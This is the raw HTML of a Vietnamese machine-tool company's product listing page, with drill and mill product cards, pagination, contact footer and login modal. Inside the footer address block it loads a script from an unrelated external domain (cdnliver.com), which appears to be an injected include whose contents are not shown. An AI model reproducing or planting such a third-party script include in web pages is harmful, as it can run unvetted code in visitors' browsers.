class="fs-15 color-black font-weight-bold">Máy mài hai đá kiểu truyền động</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-hai-da-kieu-truyen-dong" title="Máy mài hai đá kiểu truyền động" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="183" nh-product-item-id="183" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-phay-cnc-dong-xk" title="Máy khoan phay CNC dòng XK"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/may-khoan-phay-cnc-dong-xk_thumb_350.jpg" alt="Máy khoan phay CNC dòng XK" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-phay-cnc-dong-xk" class="fs-15 color-black font-weight-bold">Máy khoan phay CNC dòng XK</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-phay-cnc-dong-xk" title="Máy khoan phay CNC dòng XK" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="184" nh-product-item-id="184" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-phay-cnc-dong-zxk" title="Máy khoan phay CNC dòng ZXK"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/may-khoan-phay-cnc-zxk_thumb_350.png" alt="Máy khoan phay CNC dòng ZXK" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-phay-cnc-dong-zxk" class="fs-15 color-black font-weight-bold">Máy khoan phay CNC dòng ZXK</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-phay-cnc-dong-zxk" title="Máy khoan phay CNC dòng ZXK" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="187" nh-product-item-id="187" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-phay-kieu-hop-so-an-phoi-tu-dong-zx-40bhc" title="Máy phay kiểu hộp số ăn phôi tự động ZX-40BHC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/zx-40bhc_thumb_350.jpg" alt="Máy phay kiểu hộp số ăn phôi tự động ZX-40BHC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-phay-kieu-hop-so-an-phoi-tu-dong-zx-40bhc" class="fs-15 color-black font-weight-bold">Máy phay kiểu hộp số ăn phôi tự động ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-phay-kieu-hop-so-an-phoi-tu-dong-zx-40bhc" title="Máy phay kiểu hộp số ăn phôi tự động ZX-40BHC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="185" nh-product-item-id="185" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-phay-co-gan-thuoc-quang" title="Máy khoan phay có gắn thước quang"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/zx7045c_thumb_350.jpg" alt="Máy khoan phay có gắn thước quang" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-phay-co-gan-thuoc-quang" class="fs-15 color-black font-weight-bold">Máy khoan phay có gắn thước quang</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-phay-co-gan-thuoc-quang" title="Máy khoan phay có gắn thước quang" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="186" nh-product-item-id="186" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-phay-kieu-hop-so-an-phoi-tu-dong" title="Máy phay kiểu hộp số ăn phôi tự động"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/model-x2_thumb_350.jpg" alt="Máy phay kiểu hộp số ăn phôi tự động" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-phay-kieu-hop-so-an-phoi-tu-dong" class="fs-15 color-black font-weight-bold">Máy phay kiểu hộp số ăn phôi tự động</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-phay-kieu-hop-so-an-phoi-tu-dong" title="Máy phay kiểu hộp số ăn phôi tự động" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="188" nh-product-item-id="188" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-phay-kieu-hop-so-an-phoi-tu-dong-zx7045" title="Máy khoan phay kiểu hộp số ăn phôi tự động ZX7045"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/zx7045b_thumb_350.jpg" alt="Máy khoan phay kiểu hộp số ăn phôi tự động ZX7045" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-khoan-phay-kieu-hop-so-an-phoi-tu-dong-zx7045" title="Máy khoan phay kiểu hộp số ăn phôi tự động ZX7045"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/zx7045c_thumb_350.jpg" alt="Máy khoan phay kiểu hộp số ăn phôi tự động ZX7045" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-phay-kieu-hop-so-an-phoi-tu-dong-zx7045" class="fs-15 color-black font-weight-bold">Máy khoan phay kiểu hộp số ăn phôi tự ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-phay-kieu-hop-so-an-phoi-tu-dong-zx7045" title="Máy khoan phay kiểu hộp số ăn phôi tự động ZX7045" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="189" nh-product-item-id="189" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/ma-y-khoan-phay-manual-hop-so-zx-40" title="Máy khoan phay manual hộp số ZX-40"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/zx-40hc_thumb_350.jpg" alt="Máy khoan phay manual hộp số ZX-40" src="[data-uri]"></a><div class="effect-change-img"><a href="/ma-y-khoan-phay-manual-hop-so-zx-40" title="Máy khoan phay manual hộp số ZX-40"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/thong-so-ky-thuat_thumb_350.png" alt="Máy khoan phay manual hộp số ZX-40" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/ma-y-khoan-phay-manual-hop-so-zx-40" class="fs-15 color-black font-weight-bold">Máy khoan phay manual hộp số ZX-40</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="ma-y-khoan-phay-manual-hop-so-zx-40" title="Máy khoan phay manual hộp số ZX-40" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="190" nh-product-item-id="190" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-phay-loai-nho" title="Máy Khoan Phay loại nhỏ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/zx7016_thumb_350.jpg" alt="Máy Khoan Phay loại nhỏ" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-phay-loai-nho" class="fs-15 color-black font-weight-bold">Máy Khoan Phay loại nhỏ</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-phay-loai-nho" title="Máy Khoan Phay loại nhỏ" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="191" nh-product-item-id="191" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-va-taro-wddm-z5040" title="Máy khoan bàn và Taro WDDM Z5040"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/z5025_thumb_350.jpg" alt="Máy khoan bàn và Taro WDDM Z5040" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-khoan-ban-va-taro-wddm-z5040" title="Máy khoan bàn và Taro WDDM Z5040"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/z5030_thumb_350.webp" alt="Máy khoan bàn và Taro WDDM Z5040" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-va-taro-wddm-z5040" class="fs-15 color-black font-weight-bold">Máy khoan bàn và Taro WDDM Z5040</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-va-taro-wddm-z5040" title="Máy khoan bàn và Taro WDDM Z5040" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="192" nh-product-item-id="192" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-cnc" title="Máy Khoan bàn CNC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may-khoan-ban-cnc_thumb_350.jpg" alt="Máy Khoan bàn CNC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-cnc" class="fs-15 color-black font-weight-bold">Máy Khoan bàn CNC</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-cnc" title="Máy Khoan bàn CNC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="193" nh-product-item-id="193" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-tu-dong-wddm-zb4132g" title="Máy Khoan bàn tự động WDDM ZB4132G"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may-khoan-ban-tu-dong-zb4116g_thumb_350.jpg" alt="Máy Khoan bàn tự động WDDM ZB4132G" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-tu-dong-wddm-zb4132g" class="fs-15 color-black font-weight-bold">Máy Khoan bàn tự động WDDM ZB4132G</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-tu-dong-wddm-zb4132g" title="Máy Khoan bàn tự động WDDM ZB4132G" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="194" nh-product-item-id="194" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-dung-hieu-suat-cao-thong-minh" title="Máy Khoan đứng hiệu suất cao thông minh"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-khoan-dung/may-khoan-dung-hieu-suat-cao-thong-minhzwb5030-40-50_thumb_350.jpg" alt="Máy Khoan đứng hiệu suất cao thông minh" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-dung-hieu-suat-cao-thong-minh" class="fs-15 color-black font-weight-bold">Máy Khoan đứng hiệu suất cao thông minh</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-dung-hieu-suat-cao-thong-minh" title="Máy Khoan đứng hiệu suất cao thông minh" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="196" nh-product-item-id="196" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-cong-nghiep-trung-quoc" title="Máy khoan bàn Công nghiệp Trung Quốc"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may-khoan-ban-cong-nghiep-trung-quoc_thumb_350.jpg" alt="Máy khoan bàn Công nghiệp Trung Quốc" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-cong-nghiep-trung-quoc" class="fs-15 color-black font-weight-bold">Máy khoan bàn Công nghiệp Trung Quốc</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-cong-nghiep-trung-quoc" title="Máy khoan bàn Công nghiệp Trung Quốc" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div>

    
             





    
    <ul class="pagination justify-content-center">
        
        
        
                                    <li class="page-item active">
                    <span class="page-link">
                        1
                    </span>
                </li>
                                                <li class="page-item">
                    <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=2">
                        2
                    </a>
                </li>
                                                <li class="page-item">
                    <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=3">
                        3
                    </a>
                </li>
                                                <li class="page-item">
                    <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=4">
                        4
                    </a>
                </li>
                                                <li class="page-item">
                    <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=5">
                        5
                    </a>
                </li>
                    
                    <li class="page-item disabled">
                <a class="page-link"> ... </a>
            </li>
        
                    <li class="page-item">
                <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=2" title="Trang tiếp">
                    <i class="las la-angle-right"></i>
                </a>
            </li>
        
                    <li class="page-item">
                <a class="page-link" href="javascript:;" nh-link-redirect="/san-pham?page=18" title="Trang cuối">
                    <i class="las la-angle-double-right"></i>
                </a>
            </li>
            </ul>
</div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 30</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 865</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 35322</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 781343</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="https://www.thietbicokhi247.com/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
				
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbicokhi247.com\/san-pham","name":"Danh s\u00e1ch s\u1ea3n ph\u1ea9m"}}]}
	</script>

